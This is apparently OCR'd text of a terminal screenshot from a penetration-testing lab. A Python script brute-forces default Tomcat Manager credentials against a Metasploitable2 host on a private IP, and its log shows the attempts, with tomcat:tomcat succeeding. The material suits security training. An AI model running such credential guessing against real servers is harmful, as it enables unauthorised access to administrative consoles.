 (venv)kali@kali: ~
Session Actions Edit View Help
Successfully installed certifi-2025.10.5 charset_normalizer-3.4.4 idna-3.11 requests-2.32.5 urllib3-2.5.0
┌──(venv)─(kali㉿kali)-[~]
└─$ chmod +x ~/vapt_lab/metasploitable2/task1/tools/tomcat_auth_check.py && python3 ~/vapt_lab/metasploitable2/task1/tools/tomcat_auth_check.py --host 192.168.222.129 --port 8180 --out ~/vapt_lab/metasploitable2/task1/tools/tomcat_auth_
results.log --verbose && sed -n '1,80p' ~/vapt_lab/metasploitable2/task1/tools/tomcat_auth_results.log
2025-10-14 16:37:52,466 Starting tomcat auth check against http://192.168.222.129:8180 (dry=False)
2025-10-14 16:37:52,467 Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,469 http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 401 948
2025-10-14 16:37:52,470 Manager probe status: 401, headers keys: ['Server', 'Pragma', 'Cache-Control', 'Expires', 'WWW-Authenticate']
2025-10-14 16:37:52,470 Will try 4 users x 7 passwords = 28 attempts
2025-10-14 16:37:52,470 Trying tomcat:tomcat
2025-10-14 16:37:52,470 Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,539 http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 200 None
2025-10-14 16:37:52,539 Response 200 for tomcat:tomcat
2025-10-14 16:37:52,540 SUCCESS tomcat:tomcat
2025-10-14 16:37:52,540 Trying tomcat:admin
2025-10-14 16:37:52,540 Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,542 http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 401 948
2025-10-14 16:37:52,542 Response 401 for tomcat:admin
2025-10-14 16:37:52,542 Auth attempt tomcat:admin -> 401
2025-10-14 16:37:52,542 Trying tomcat:manager
2025-10-14 16:37:52,543 Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,544 http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 401 948
2025-10-14 16:37:52,544 Response 401 for tomcat:manager
2025-10-14 16:37:52,544 Auth attempt tomcat:manager -> 401
2025-10-14 16:37:52,544 Trying tomcat:password
2025-10-14 16:37:52,544 Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,547 http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 401 948
2025-10-14 16:37:52,547 Response 401 for tomcat:password
2025-10-14 16:37:52,547 Auth attempt tomcat:password -> 401
2025-10-14 16:37:52,547 Trying tomcat:root
2025-10-14 16:37:52,548 Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,549 http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 401 948
2025-10-14 16:37:52,549 Response 401 for tomcat:root
2025-10-14 16:37:52,549 Auth attempt tomcat:root -> 401
2025-10-14 16:37:52,549 Trying tomcat:123456
2025-10-14 16:37:52,550 Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,551 http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 401 948
2025-10-14 16:37:52,551 Response 401 for tomcat:123456
2025-10-14 16:37:52,551 Auth attempt tomcat:123456 -> 401
2025-10-14 16:37:52,551 Trying tomcat:changeme
2025-10-14 16:37:52,552 Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,553 http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 401 948
2025-10-14 16:37:52,554 Response 401 for tomcat:changeme
2025-10-14 16:37:52,554 Auth attempt tomcat:changeme -> 401
2025-10-14 16:37:52,554 Trying admin:tomcat
2025-10-14 16:37:52,554 Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,555 http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 401 948
2025-10-14 16:37:52,556 Response 401 for admin:tomcat
2025-10-14 16:37:52,556 Auth attempt admin:tomcat -> 401
2025-10-14 16:37:52,556 Trying admin:admin
2025-10-14 16:37:52,556 Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,557 http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 401 948
2025-10-14 16:37:52,557 Response 401 for admin:admin
2025-10-14 16:37:52,557 Auth attempt admin:admin -> 401
2025-10-14 16:37:52,557 Trying admin:manager
2025-10-14 16:37:52,558 Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,559 http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 401 948
2025-10-14 16:37:52,559 Response 401 for admin:manager
2025-10-14 16:37:52,559 Auth attempt admin:manager -> 401